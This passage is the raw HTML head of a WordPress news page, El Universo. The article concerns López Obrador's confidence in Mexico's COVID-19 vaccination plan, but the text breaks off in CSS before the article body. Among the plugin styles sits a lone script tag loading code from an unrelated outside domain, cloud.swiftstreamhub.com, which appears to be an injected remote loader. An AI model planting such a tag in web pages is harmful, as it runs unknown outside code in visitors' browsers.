

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/
body_size: 36598
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>OBRADOR da su Confianza al Plan de Vacunación - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OBRADOR da su Confianza al Plan de Vacunación - El Universo" />
	<meta property="og:description" content="***En Abril se Aplicará la 1a. Dosis a Los Adultos Mayores Por Marco PRUNEDA / The UNIVERSE News / EL UNIVERSO.  Ciudad de México.- El presidente Andrés Manuel López Obrador expresó su confianza en el avance del Plan Nacional de Vacunación contra el covid-19, que permitirá aplicar la primera dosis a la población adulta mayor en [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2021-04-05T00:44:10+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/marco-pruneda-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Marco PRUNEDA / The UNIVERSE News.&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/","url":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/","name":"OBRADOR da su Confianza al Plan de Vacunación - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/#primaryimage"},"image":{"@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg","datePublished":"2021-04-05T00:44:10+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg","width":696,"height":512,"caption":"El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"OBRADOR da su Confianza al Plan de Vacunación"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="5181" data-token="2ceaeac948" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; OBRADOR da su Confianza al Plan de Vacunación Comments Feed" href="https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/5181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=5181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"2ceaeac948","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
